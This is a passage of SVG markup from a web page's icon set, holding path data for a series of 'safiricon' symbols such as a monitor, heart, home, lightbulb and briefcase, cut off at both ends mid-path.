26-26 41-63 41-100 0-6 4-10 10-10z m-68 137c3 5 1 11-4 14l0 0c-2 1-3 1-5 1-4 0-7-2-9-5-2-5-1-11 4-13l0-1c5-2 11-1 14 4z"></path></symbol><symbol id="safiricon-icon21" viewBox="0 0 512 512"><path d="m489 36l-222 0 0-13c0-6-5-11-11-11-6 0-11 5-11 11l0 13-222 0c-13 0-23 10-23 23l0 21c0 13 10 23 23 23l3 0 0 258c0 12 10 23 23 23l196 0 0 33-85 63c-6 4-7 11-3 16 4 5 11 6 16 2l72-52 0 43c0 6 5 12 11 12 6 0 11-6 11-12l0-43 72 52c2 2 4 3 7 3 3 0 7-2 9-5 4-5 3-12-3-16l-85-63 0-33 196 0c13 0 23-11 23-23l0-258 3 0c13 0 23-10 23-23l0-21c0-13-10-23-23-23z m-26 325l-414 0 0-258 414 0 0 258z m26-281l-466 0 0-21 466 0z m-233 56c-6 0-11 5-11 11l0 79-79 0c-5 0-10 4-10 10 0 55 45 100 100 100 55 0 100-45 100-100 0-55-45-100-100-100z m0 179c-40 0-74-30-79-69l79 0c5 0 10-4 10-10l0-78c39 5 69 38 69 78 0 44-36 79-79 79z m-35-189c-42 0-76 33-76 75 0 6 5 10 11 10l65 0c6 0 10-4 10-10l0-65c0-6-4-10-10-10z m-10 65l-44 0c4-22 22-40 44-44z"></path></symbol><symbol id="safiricon-icon22" viewBox="0 0 512 512"><path d="m472 81c-27-27-63-43-101-43-38 0-74 15-101 42l-14 14-14-14c-26-27-62-42-100-42-38 0-74 15-100 42-27 27-42 62-42 100 0 38 15 74 42 101l177 177c10 11 24 16 37 16 14 0 27-5 37-16l177-176c55-55 56-146 2-201z m-21 182l-176 177c-10 10-27 10-37 0l-178-178c-22-22-34-51-34-82 0-31 12-60 34-81 22-22 51-34 82-34 31 0 60 12 82 34l14 13-22 22c-5 5-5 13 0 18 3 3 6 4 10 4 3 0 6-1 9-4l54-53c22-22 51-34 82-34 31 0 60 12 82 35 44 45 43 118-2 163z m15-89c-1-23-11-45-28-62-11-11-26-20-42-24-7-2-14 2-16 9-2 7 2 14 9 16 12 3 22 10 31 18 12 12 19 28 20 45 0 7 6 12 13 12 0 0 1 0 1 0 7 0 13-6 12-14z"></path></symbol><symbol id="safiricon-icon23" viewBox="0 0 512 512"><path d="m227 167c1 2 2 4 3 5 1 2 2 3 3 4 1 2 3 3 5 5 1 1 3 2 5 2 2 1 4 2 6 2 3 1 5 1 7 1 1 0 4 0 6-1 1 0 3-1 5-2l0 0c2 0 4-1 6-3 1-1 3-2 4-4l1 0c1-1 2-3 3-4 1-2 2-3 2-5 0 0 0 0 1-1 1-2 1-4 1-6 1-2 1-4 1-6 0-2 0-4-1-6 0-2 0-4-1-6-2-3-4-6-6-9 0 0 0 0-1-1-1-1-3-2-5-3-1-1-3-2-5-3-2-1-4-2-5-2-3 0-5 0-6 0-2 0-5 0-7 0-1 0-3 1-5 2l-1 0c-2 1-3 2-5 3-2 1-3 2-4 3-2 2-3 3-4 5-1 1-2 3-3 5-1 2-1 4-2 5 0 3 0 5 0 7 0 1 0 4 0 6 1 3 2 5 2 7z m65 171l-11 0 0-114c0-7-5-12-12-12l-49 0c-7 0-12 5-12 12l0 25c0 7 5 12 12 12l10 0 0 78-10 0c-7 0-12 5-12 12l0 25c0 7 5 12 12 12l72 0c7 0 12-5 12-12l0-25c0-7-5-13-12-13z m-36-338c-141 0-256 115-256 256 0 141 115 256 256 256 141 0 256-115 256-256 0-141-115-256-256-256z m0 478c-123 0-222-99-222-222 0-123 99-222 222-222 123 0 222 99 222 222 0 123-99 222-222 222z"></path></symbol><symbol id="safiricon-icon24" viewBox="0 0 512 512"><path d="m364 314c-5-4-12-3-16 1-23 26-57 41-92 41-35 0-69-15-92-41-4-4-11-5-16-1-4 5-5 12 0 16 27 31 67 48 108 48 42 0 81-17 108-48 5-4 4-11 0-16z m-108-314c-141 0-256 115-256 256 0 141 115 256 256 256 141 0 256-115 256-256 0-141-115-256-256-256z m0 490c-129 0-234-105-234-234 0-129 105-234 234-234 129 0 234 105 234 234 0 129-105 234-234 234z m89-312c-31 0-56 25-56 56 0 6 5 11 12 11 6 0 11-5 11-11 0-19 15-34 33-34 18 0 33 15 33 34 0 6 5 11 12 11 6 0 11-5 11-11 0-31-25-56-56-56z m-145 56c0 6 5 11 11 11 7 0 12-5 12-11 0-31-25-56-56-56-31 0-56 25-56 56 0 6 5 11 11 11 7 0 12-5 12-11 0-19 15-34 33-34 18 0 33 15 33 34z"></path></symbol><symbol id="safiricon-icon25" viewBox="0 0 512 512"><path d="m420 468l-328 0c-15 0-28-12-29-27l-22-215c0-3 1-5 2-6 2-2 4-3 6-3l414 0c2 0 4 1 6 3 1 1 2 3 2 6l-22 215c-1 15-14 27-29 27z m-362-235l20 206c1 8 7 13 14 13l328 0c7 0 13-5 14-13l20-206z m60-92c-2 0-4-1-6-2-3-4-2-9 1-11l97-82c3-2 8-2 11 1 3 4 2 8-1 11l-97 81c-1 2-3 2-5 2z m276 0c-2 0-3 0-5-2l-97-81c-3-3-4-7-1-11 3-3 8-3 11-1l97 82c3 2 4 7 1 11-2 1-4 2-6 2z m91 92l-458 0c-15 0-27-12-27-27l0-50c0-15 12-27 27-27l458 0c15 0 27 12 27 27l0 50c0 15-12 27-27 27z m-458-88c-6 0-11 5-11 11l0 50c0 6 5 11 11 11l458 0c6 0 11-5 11-11l0-50c0-6-5-11-11-11z m117 259c-5 0-8-3-8-8l0-112c0-4 3-8 8-8 4 0 7 4 7 8l0 112c0 5-3 8-7 8z m75 0c-5 0-8-3-8-8l0-112c0-4 3-8 8-8 4 0 7 4 7 8l0 112c0 5-3 8-7 8z m74 0c-4 0-7-3-7-8l0-112c0-4 3-8 7-8 5 0 8 4 8 8l0 112c0 5-3 8-8 8z m75 0c-4 0-7-3-7-8l0-112c0-4 3-8 7-8 5 0 8 4 8 8l0 112c0 5-3 8-8 8z"></path></symbol><symbol id="safiricon-icon26" viewBox="0 0 512 512"><path d="m507 208l-243-178c-5-3-11-3-16 0l-243 178c-5 4-7 13-2 19 4 6 12 7 18 3l235-172 235 172c2 1 5 2 8 2 4 0 8-2 10-5 5-6 3-15-2-19z m-65 25c-7 0-13 6-13 13l0 212-106 0 0-116c0-37-30-67-67-67-37 0-67 30-67 67l0 116-106 0 0-212c0-7-6-13-13-13-8 0-14 6-14 13l0 225c0 7 6 13 14 13l133 0c7 0 13-5 13-12 0 0 0-1 0-1l0-129c0-22 18-40 40-40 22 0 40 18 40 40l0 129c0 0 0 1 0 1 0 7 6 12 13 12l133 0c8 0 14-6 14-13l0-225c0-7-6-13-14-13z"></path></symbol><symbol id="safiricon-icon27" viewBox="0 0 512 512"><path d="m198 389l-117 0c-6 0-11 5-11 12 0 6 5 11 11 11l117 0c6 0 12-5 12-11 0-7-6-12-12-12z m175 0l-117 0c-6 0-12 5-12 12 0 6 6 11 12 11l117 0c6 0 12-5 12-11 0-7-6-12-12-12z m0-289l-292 0c-6 0-11 5-11 11 0 7 5 12 11 12l292 0c6 0 12-5 12-12 0-6-6-11-12-11z m0 58l-117 0c-6 0-12 5-12 11 0 7 6 12 12 12l117 0c6 0 12-5 12-12 0-6-6-11-12-11z m0 57l-117 0c-6 0-12 6-12 12 0 6 6 12 12 12l117 0c6 0 12-6 12-12 0-6-6-12-12-12z m0 58l-117 0c-6 0-12 6-12 12 0 6 6 12 12 12l117 0c6 0 12-6 12-12 0-6-6-12-12-12z m0 58l-117 0c-6 0-12 5-12 12 0 6 6 11 12 11l117 0c6 0 12-5 12-11 0-7-6-12-12-12z m-175 0l-117 0c-6 0-11 5-11 12 0 6 5 11 11 11l117 0c6 0 12-5 12-11 0-7-6-12-12-12z m0-173l-117 0c-6 0-11 5-11 11l0 117c0 7 5 12 11 12l117 0c6 0 12-5 12-12l0-117c0-6-6-11-12-11z m-12 117l-93 0 0-94 93 0z m303-187l-35 0 0-35c0-12-10-23-23-23l-408 0c-13 0-23 11-23 23l0 371c0 32 26 58 58 58l396 0c32 0 58-26 58-58l0-313c0-13-10-23-23-23z m0 336c0 19-16 35-35 35l-396 0c-19 0-35-16-35-35l0-371 408 0 0 354c0 16 13 29 29 29 6 0 11-6 11-12 0-6-5-12-11-12-3 0-6-2-6-5l0-296 35 0z"></path></symbol><symbol id="safiricon-icon28" viewBox="0 0 512 512"><path d="m510 171l-100-99c-3-3-8-3-11 0l-50 49c-1 2-2 4-2 6 0 2 1 4 2 6l5 5-11 11c-8 8-19 10-29 5-9-4-19-6-29-6-12 0-24 3-34 9-4-1-9-2-13-2-6 0-13 1-19 3-10 4-20 2-27-5l-20-21 2-2c2-2 3-4 3-6 0-2-1-4-3-6l-50-49c-3-4-8-4-11 0l-111 110c-3 3-3 9 0 12l50 49c2 2 4 3 6 3 2 0 4-1 6-3l3-3 14 15c4 3 6 8 7 13 5 26 17 49 36 67l2 3c-5 6-8 13-8 20 0 8 3 16 9 21 6 6 13 9 21 9 0 0 1 0 1 0 0 8 3 16 9 22 5 6 13 9 20 9 1 0 1 0 1 0 0 7 3 15 9 21 5 6 13 9 20 9 8 0 16-3 21-9 1 0 1-1 2-1 3 1 6 1 9 1 7 0 14-3 19-8 3-3 5-6 6-9l1 1c6 5 13 8 20 8 7 0 14-3 19-8 3-3 5-7 6-10 5 3 11 5 17 5 7 0 14-3 19-8 5-5 8-12 8-20 0-2 0-4-1-6 6-1 10-4 14-8 5-5 8-12 8-19 0-6-2-11-5-16l7-7c18-18 31-42 35-68 1-4 3-8 7-12l24-24 4 4c2 2 4 3 6 3 2 0 4-1 6-3l50-49c1-2 2-4 2-6 0-2-1-4-2-6z m-452 52l-38-38 99-99 38 38z m99 142c-5 5-14 5-19 0-2-3-3-6-3-10 0-3 1-6 3-9 3-2 6-4 10-4 3 0 6 2 9 4 5 5 5 14 0 19z m31 31c-3 2-6 3-10 3-3 0-6-1-9-3-5-6-5-14 0-19 3-3 6-4 9-4 4 0 7 1 10 4 5 5 5 13 0 19z m30 30c-3 2-6 3-10 3-3 0-6-1-9-3-5-6-5-14 0-19 3-2 6-4 9-4 4 0 7 2 10 4 5 5 5 13 0 19z m139-63c-2 2-5 3-8 3-3 0-6-1-8-3l-79-79c-4-4-9-4-12 0-3 3-3 8 0 11l85 86c3 2 4 4 4 7 0 3-1 6-4 8-4 5-11 5-15 0l-15-14c0 0 0 0 0 0 0 0 0 0 0 0l-66-67c-4-3-9-3-12 0-3 3-3 9 0 12l67 66c2 2 3 5 3 8 0 3-1 6-4 8-4 4-11 4-15 0l-72-72c-4-3-9-3-12 0-3 3-3 8 0 11l54 54c0 0 0 0 0 0 2 2 3 5 3 8 0 3-1 6-3 8-3 2-5 3-8 3-1 0-2 0-2 0 1-9-2-19-9-25-5-6-13-9-21-9 0 0 0 0 0 0 0-8-3-16-9-22-5-5-13-8-21-8 0 0-1 0-1 0 0-8-2-16-9-22-7-8-17-10-27-8l-6-6c-16-16-27-37-31-59-1-8-5-16-11-22l-15-14 82-82 21 20c7 8 18 12 29 12 5 0 10-1 15-2 2-1 4-2 7-2l-51 51c-6 6-9 14-9 23 0 9 3 17 9 23 7 6 15 10 23 10 9 0 17-4 24-10l25-25 7 6c0 0 0 0 0 0l0 1 1 0c0 0 0 0 0 0l0 0c0 0 0 0 0 0l96 96c2 2 3 5 3 8 0 3-1 6-3 8z m51-122c-6 6-9 13-11 20-4 23-15 44-31 60l-6 6-52-52c1 1 2 1 4 1 5 0 10-1 15-3 5-2 7-7 5-11-2-4-7-6-11-5-21 9-46-15-49-17 0-1 0-1 0-1l0 0c0 0 0 0 0 0l0 0c0 0 0 0 0 0l-7-7 7-8c4-3 4-8 0-11-3-4-8-4-11 0l-14 13c0 0 0 0 0 0 0 0 0 0 0 0l-31 31c-6 7-17 7-23 0-3-3-5-7-5-11 0-5 2-9 5-12l54-54c3-3 6-5 10-8 8-5 18-8 28-8 8 0 15 2 22 5 16 7 35 4 47-8l12-11 67 66z m46-26l-88-88 39-38 87 88z m17-32c0 5-4 8-9 8-4 0-8-3-8-8 0-4 4-8 8-8 5 0 9 4 9 8z m-409 8c0 5-4 8-8 8-5 0-9-3-9-8 0-4 4-8 9-8 4 0 8 4 8 8z"></path></symbol><symbol id="safiricon-icon29" viewBox="0 0 512 512"><path d="m256 76c-89 0-161 72-161 161 0 67 41 127 104 151l0 86c0 5 4 10 10 10l9 0 0 19c0 5 4 9 10 9l56 0c6 0 10-4 10-9l0-19 9 0c6 0 10-5 10-10l0-86c63-24 104-84 104-151 0-89-72-161-161-161z m28 389c-5 0-9 4-9 9l0 19-38 0 0-19c0-5-4-9-9-9l-10 0 0-48 76 0 0 48z m16-93c-3 1-6 5-6 9l0 17-76 0 0-17c0-4-3-8-6-9-59-19-98-73-98-135 0-78 64-142 142-142 78 0 142 64 142 142 0 62-39 116-98 135z m-44-315c5 0 9-4 9-10l0-38c0-5-4-9-9-9-5 0-9 4-9 9l0 38c0 6 4 10 9 10z m228 171l-38 0c-6 0-10 4-10 9 0 5 4 10 10 10l38 0c5 0 9-5 9-10 0-5-4-9-9-9z m-418 0l-38 0c-5 0-9 4-9 9 0 5 4 10 9 10l38 0c6 0 10-5 10-10 0-5-4-9-10-9z m344-159l-27 27c-3 4-3 10 0 14 2 1 5 2 7 2 3 0 5-1 7-2l27-27c3-4 3-10 0-14-4-3-10-3-14 0z m-295 295l-27 27c-3 4-3 10 0 14 2 2 5 2 7 2 3 0 5 0 7-2l27-27c3-4 3-10 0-14-4-3-10-3-14 0z m282 0c-4-3-10-3-14 0-3 4-3 10 0 14l27 27c2 2 4 2 7 2 2 0 5 0 7-2 3-4 3-10 0-14z m-282-254c2 1 4 2 7 2 2 0 5-1 7-2 3-4 3-10 0-14l-27-27c-4-3-10-3-14 0-3 4-3 10 0 14z m141 13c-63 0-114 51-114 114 0 5 4 10 10 10 5 0 9-5 9-10 0-52 43-95 95-95 5 0 9-4 9-9 0-6-4-10-9-10z"></path></symbol><symbol id="safiricon-icon3" viewBox="0 0 512 512"><path d="m256 0c141 0 256 115 256 256 0 141-115 256-256 256-141 0-256-115-256-256 0-141 115-256 256-256z m88 270c5-3 8-8 8-14 0-6-3-11-8-14l-128-80c-4-3-11-3-16 0-5 3-8 8-8 14l0 160c0 6 3 11 8 14 3 1 5 2 8 2 3 0 6-1 8-2z"></path></symbol><symbol id="safiricon-icon30" viewBox="0 0 512 512"><path d="m481 28l-450 0c-17 0-31 14-31 31l0 311c0 17 14 31 31 31l154 0 0 22c0 21-17 37-37 37l-34 0c-7 0-12 6-12 12 0 7 5 12 12 12l284 0c7 0 12-5 12-12 0-6-5-12-12-12l-34 0c-20 0-37-16-37-37l0-22 154 0c17 0 31-14 31-31l0-311c0-17-14-31-31-31z m-285 432c8-10 13-23 13-37l0-22 94 0 0 22c0 14 5 27 13 37z m292-90c0 4-3 7-7 7l-450 0c-4 0-7-3-7-7l0-62 464 0z m0-86l-464 0 0-225c0-4 3-7 7-7l450 0c4 0 7 3 7 7z m-219 58c0 7-6 13-13 13-7 0-13-6-13-13 0-7 6-12 13-12 7 0 13 5 13 12z m7-233c-4-4-12-4-16 0l-84 84c-4 4-4 12 0 16 2 3 5 4 8 4 4 0 7-1 9-4l83-83c5-5 5-12 0-17z m50 49c-5-5-12-5-17 0l-33 33c-5 4-5 12 0 17 2 2 5 3 8 3 3 0 6-1 8-3l34-34c4-4 4-12 0-16z"></path></symbol><symbol id="safiricon-icon31" viewBox="0 0 512 512"><path d="m445 366l-213-214c-4-3-8-3-12-2-4 2-7 6-7 10l0 295c0 4 3 8 6 10 4 2 8 1 12-1l54-43 47 86c2 3 6 5 9 5 2 0 4 0 5-1l64-32c3-1 5-4 6-7 0-2 0-5-1-8l-45-80 67 0c5 0 9-3 10-7 2-4 1-8-2-11z m-93-3c-4 0-7 2-9 5-2 3-2 7 0 11l48 86-45 22-49-87c-1-3-4-4-7-5-1 0-1 0-2 0-2 0-5 0-7 2l-46 37 0-248 177 177z m-128-363c-6 0-11 5-11 11l0 64c0 6 5 10 11 10 6 0 11-4 11-10l0-64c0-6-5-11-11-11z m-85 149l-64 0c-6 0-11 5-11 11 0 6 5 11 11 11l64 0c6 0 10-5 10-11 0-6-4-11-10-11z m234 0l-64 0c-6 0-10 5-10 11 0 6 4 11 10 11l64 0c6 0 11-5 11-11 0-6-5-11-11-11z m-202-57l-45-45c-4-4-11-4-15 0-4 4-4 11 0 15l45 45c2 2 5 3 8 3 2 0 5-1 7-3 4-4 4-11 0-15z m0 121c-4-4-11-4-15 0l-45 45c-4 4-4 11 0 15 2 2 5 3 7 3 3 0 6-1 8-3l45-45c4-4 4-11 0-15z m166-166c-4-4-11-4-15 0l-45 45c-4 4-4 11 0 15 2 2 5 3 7 3 3 0 6-1 8-3l45-45c4-4 4-11 0-15z"></path></symbol><symbol id="safiricon-icon32" viewBox="0 0 512 512"><path d="m489 279c-7 0-12 5-12 12l0 151c0 7-5 12-12 12l-418 0c-7 0-12-5-12-12l0-151c0-7-5-12-12-12-7 0-11 5-11 12l0 151c0 20 15 35 35 35l418 0c20 0 35-15 35-35l0-151c0-7-4-12-11-12z m-12-163l-442 0c-20 0-35 15-35 35l0 75c0 16 12 30 27 33l182 41 0 37c0 7 5 12 12 12l70 0c7 0 12-5 12-12l0-37 182-41c15-3 27-17 27-33l0-75c0-20-15-35-35-35z m-198 210l-46 0 0-47 46 0z m210-100c0 6-4 10-10 11l-176 40 0-9c0-7-5-12-12-12l-70 0c-7 0-12 5-12 12l0 9-176-40c-6-1-10-5-10-11l0-75c0-7 5-11 12-11l442 0c7 0 12 4 12 11z m-175-191l-116 0c-20 0-35 15-35 35l0 11c0 7 5 12 12 12 7 0 11-5 11-12l0-11c0-7 5-12 12-12l116 0c7 0 12 5 12 12l0 11c0 7 4 12 11 12 7 0 12-5 12-12l0-11c0-20-15-35-35-35z"></path></symbol><symbol id="safiricon-icon33" viewBox="0 0 512 512"><path d="m461 242c0-26-19-47-44-50l0-129c0-8-6-15-13-17-8-2-16 1-20 8-27 47-70 79-127 95-44 13-80 11-80 11 0 0-1 0-1 0l-92 0c-46 0-84 38-84 84 0 43 33 79 76 83l27 114c4 15 18 26 33 26l19 0c11 0 20-5 27-13 6-8 8-19 6-29l-24-98 12 0c0 0 1 0 1 0 0 0 36-1 80 11 57 16 100 48 127 95 4 6 9 9 15 9 2 0 3 0 5-1 7-2 13-8 13-16l0-130c25-2 44-24 44-49z m-296 175l3 13c1 4 0 8-2 11-3 4-7 6-11 6l-19 0c-6 0-12-5-13-11l-27-109 48 0 7 29-5 0c-6 0-10 5-10 10 0 6 4 10 10 10l9 0 5 21-3 0c-5 0-10 4-10 10 0 5 5 10 10 10z m2-152l-63 0c-5 0-10 4-10 10 0 5 5 10 10 10l63 0 0 22-15 0c0 0 0 0-1 0l-67 0c0 0-1 0-1 0-35 0-63-28-63-63 0-35 29-64 64-64l83 0z m230-64l0 214c-30-47-77-80-135-96-33-10-61-11-75-12l0-127c14 0 42-2 75-11 58-17 105-50 135-96z m44 45c0 14-11 26-24 29l0-63c13 3 24 15 24 30z m23-61c2 0 5-1 7-2l28-27c5-3 5-10 1-14-4-4-10-4-14 0l-29 26c-4 4-4 10-1 14 2 2 5 3 8 3z m7 120c-4-4-11-4-15 0-3 4-3 11 1 14l29 27c2 1 4 2 7 2 2 0 5-1 7-3 4-4 4-10-1-14z m31-71l-22 0c-6 0-10 4-10 10 0 5 4 10 10 10l22 0c6 0 10-5 10-10 0-6-4-10-10-10z m-430 37c0-1 0-1 0-2-1 0-1-1-2-1 0-1-1-1-1-1-1-1-1-1-2-1-1-1-1-1-2-1-1 0-2 0-4 0 0 0-1 0-2 1 0 0-1 0-1 1-1 0-1 0-2 1 0 0-1 1-1 1 0 1-1 1-1 2 0 1 0 1-1 2 0 1 0 1 0 2 0 1 0 1 0 2 1 1 1 1 1 2 0 0 1 1 1 1 0 1 1 2 1 2 1 0 1 1 2 1 0 1 1 1 1 1 1 0 2 1 2 1 1 0 2 0 2 0 1 0 1 0 2 0 1 0 1-1 2-1 1 0 1 0 2-1 0 0 1-1 1-1 1 0 1-1 2-2 0 0 0-1 0-1 1-1 1-1 1-2 0-1 0-1 0-2 0-1 0-1 0-2 0-1 0-1-1-2z"></path></symbol><symbol id="safiricon-icon34" viewBox="0 0 512 512"><path d="m490 218l-8 0 0-102c0-26-21-48-47-48l-206 0-139-39c0 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1-1-1 0 0 0 0 0 0 0 0 0 0 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0-1 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0-1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 1-1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 1-1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0l-8 34-24 0c-27 0-48 22-48 48 0 0 0 0 0 0l0 260c0 4 3 7 8 7 4 0 7-3 7-7l0-225c9 8 20 12 33 12l387 0c0 0 0 0 0 0 17 1 32 15 32 33l0 52-83 0c0 0 0 0 0 0 0 0 0 1 0 1 0 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 1-1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 1-1 1 0 0 0 0 0 0l-40 60c0 0 0 1 0 1-1 0-1 1-1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 1 1 0 0 0 1 0 1l40 60c0 0 0 0 0 0 0 0 1 1 1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 1 1 1 1 1 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 1 1 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0l82 0 0 53c0 18-15 33-32 33l-387 0c-18 0-33-15-33-33 0 0 0 0 0 0l0-30c0-4-3-8-7-8-5 0-8 4-8 8l0 30c0 0 0 0 0 0 0 26 21 48 48 48l387 0c26 0 47-22 47-48 0 0 0 0 0 0l0-53 8 0c12 0 22-10 22-22l0-120c0-12-10-23-22-23z m-397-173l132 38c0 0 0 0 0 0l89 25-237 0z m374 116c-8-8-20-13-32-13-1 0-1 0-1 0l-386 0c-18 0-33-14-33-32 0-18 15-33 33-33l20 0-6 25-14 0c-5 0-8 4-8 8 0 4 3 7 8 7l19 0c0 0 1 0 1 0 0 0 0 0 0 0l299 0c0 0 0 0 1 0 0 0 0 0 0 0l56 0c5 0 8-3 8-7 0-4-3-8-8-8l-55 0-88-25 154 0c17 0 32 15 32 33z m30 200c0 4-3 7-7 7l-101 0-35-52 35-53 101 0c0 0 0 0 0 0 2 0 5 0 7-1z m-7-113c-1 0-1 0-1 0l-7 0 0-15 8 0c4 0 7 4 7 8 0 4-3 7-7 7z m-75 40c-16 0-28 13-28 28 0 15 12 27 28 27 15 0 27-12 27-27 0-15-12-28-27-28z m0 40c-7 0-13-5-13-12 0-7 6-13 13-13 6 0 12 6 12 13 0 7-6 12-12 12z"></path></symbol><symbol id="safiricon-icon35" viewBox="0 0 512 512"><path d="m480 495l-14 0 0-452c0-5-4-8-9-8l-161 0c-4 0-8 3-8 8l0 38-18 0 0-38c0-5-3-8-8-8l-38 0 0-26c0-5-4-9-8-9-5 0-9 4-9 9l0 26-37 0c-5 0-9 3-9 8l0 38-26 0c-5 0-8 3-8 8l0 72-72 0c-5 0-9 4-9 9l0 325-14 0c-5 0-9 4-9 8 0 5 4 9 9 9l448 0c5 0 9-4 9-9 0-4-4-8-9-8z m-302-443l75 0 0 29-75 0z m-28 443l-6 0 0-15c0-4-4-8-9-8-5 0-8 4-8 8l0 15-6 0 0-29 29 0z m57-222l0 222-40 0 0-38c0-4-4-8-9-8l-46 0c-5 0-8 4-8 8l0 38-41 0 0-317 144 0z m9-112l-72 0 0-63 144 0 0 167-64 0 0-29 26 0c5 0 9-4 9-9 0-5-4-8-9-8l-26 0 0-29 26 0c5 0 9-4 9-9 0-5-4-8-9-8l-26 0 0-3c0-5-4-9-8-9z m152 334l-144 0 0-213 144 0z m81 0l-64 0 0-233c0-5-3-9-8-9-5 0-9 4-9 9l0 3-17 0 0-3c0-5-4-9-9-9-4 0-8 4-8 9l0 3-29 0 0-213 144 0z m-187-18c5 0 8-3 8-8l0-161c0-5-3-9-8-9-5 0-9 4-9 9l0 161c0 5 4 8 9 8z m34 0c5 0 9-3 9-8l0-161c0-5-4-9-9-9-4 0-8 4-8 9l0 161c0 5 4 8 8 8z m35 0c5 0 8-3 8-8l0-161c0-5-3-9-8-9-5 0-9 4-9 9l0 161c0 5 4 8 9 8z m11-368c5 0 9-4 9-8l0-12c0-5-4-8-9-8-4 0-8 3-8 8l0 12c0 4 4 8 8 8z m35 0c5 0 8-4 8-8l0-12c0-5-3-8-8-8-5 0-9 3-9 8l0 12c0 4 4 8 9 8z m34 0c5 0 9-4 9-8l0-12c0-5-4-8-9-8-4 0-8 3-8 8l0 12c0 4 4 8 8 8z m-69 58c5 0 9-4 9-9l0-11c0-5-4-9-9-9-4 0-8 4-8 9l0 11c0 5 4 9 8 9z m35 0c5 0 8-4 8-9l0-11c0-5-3-9-8-9-5 0-9 4-9 9l0 11c0 5 4 9 9 9z m34 0c5 0 9-4 9-9l0-11c0-5-4-9-9-9-4 0-8 4-8 9l0 11c0 5 4 9 8 9z m-69 57c5 0 9-4 9-8l0-12c0-5-4-8-9-8-4 0-8 3-8 8l0 12c0 4 4 8 8 8z m35 0c5 0 8-4 8-8l0-12c0-5-3-8-8-8-5 0-9 3-9 8l0 12c0 4 4 8 9 8z m34 0c5 0 9-4 9-8l0-12c0-5-4-8-9-8-4 0-8 3-8 8l0 12c0 4 4 8 8 8z m-310 23c4 0 8-3 8-8l0-12c0-5-4-8-8-8-5 0-9 3-9 8l0 12c0 5 4 8 9 8z m34 0c5 0 9-3 9-8l0-12c0-5-4-8-9-8-5 0-8 3-8 8l0 12c0 5 3 8 8 8z m35 0c4 0 8-3 8-8l0-12c0-5-4-8-8-8-5 0-9 3-9 8l0 12c0 5 4 8 9 8z m-69 58c4 0 8-4 8-9l0-11c0-5-4-9-8-9-5 0-9 4-9 9l0 11c0 5 4 9 9 9z m34 0c5 0 9-4 9-9l0-11c0-5-4-9-9-9-5 0-8 4-8 9l0 11c0 5 3 9 8 9z m35 0c4 0 8-4 8-9l0-11c0-5-4-9-8-9-5 0-9 4-9 9l0 11c0 5 4 9 9 9z m-69 57c4 0 8-3 8-8l0-12c0-4-4-8-8-8-5 0-9 4-9 8l0 12c0 5 4 8 9 8z m34 0c5 0 9-3 9-8l0-12c0-4-4-8-9-8-5 0-8 4-8 8l0 12c0 5 3 8 8 8z m35 0c4 0 8-3 8-8l0-12c0-4-4-8-8-8-5 0-9 4-9 8l0 12c0 5 4 8 9 8z m-69 58c4 0 8-4 8-9l0-11c0-5-4-9-8-9-5 0-9 4-9 9l0 11c0 5 4 9 9 9z m34 0c5 0 9-4 9-9l0-11c0-5-4-9-9-9-5 0-8 4-8 9l0 11c0 5 3 9 8 9z m35 0c4 0 8-4 8-9l0-11c0-5-4-9-8-9-5 0-9 4-9 9l0 11c0 5 4 9 9 9z m241-138c5 0 9-4 9-9l0-11c0-5-4-9-9-9-4 0-8 4-8 9l0 11c0 5 4 9 8 9z m0 57c5 0 9-3 9-8l0-12c0-4-4-8-9-8-4 0-8 4-8 8l0 12c0 5 4 8 8 8z m0 58c5 0 9-4 9-9l0-11c0-5-4-9-9-9-4 0-8 4-8 9l0 11c0 5 4 9 8 9z m0 57c5 0 9-3 9-8l0-12c0-4-4-8-9-8-4 0-8 4-8 8l0 12c0 5 4 8 8 8z m-152-319c0-5-4-8-9-8l-69 0c-5 0-8 3-8 8 0 5 3 9 8 9l69 0c5 0 9-4 9-9z"></path></symbol><symbol id="safiricon-icon36" viewBox="0 0 512 512"><path d="m228 119c6 0 10-4 10-10l0-32c0-28-22-50-50-50l-138 0c-28 0-50 22-50 50l0 120c0 28 22 50 50 50l65 0c-3 75-31 114-87 119-5 0-9 4-9 10l0 99c0 3 1 5 3 7 2 2 5 3 7 3 0 0 1 0 1 0 69-4 121-28 156-71 35-42 52-104 52-184l0-36c0-5-4-10-10-10-6 0-10 5-10 10l0 36c0 147-59 223-179 234l0-80c31-4 54-18 70-42 17-24 26-60 26-105 0-6-5-10-10-10l-75 0c-17 0-30-13-30-30l0-120c0-17 13-30 30-30l138 0c17 0 30 13 30 30l0 32c0 6 4 10 10 10z m234-92l-138 0c-28 0-50 22-50 50l0 120c0 28 22 50 50 50l65 0c-3 75-31 114-87 119-5 0-9 4-9 10l0 99c0 3 1 5 3 7 2 2 5 3 7 3 0 0 1 0 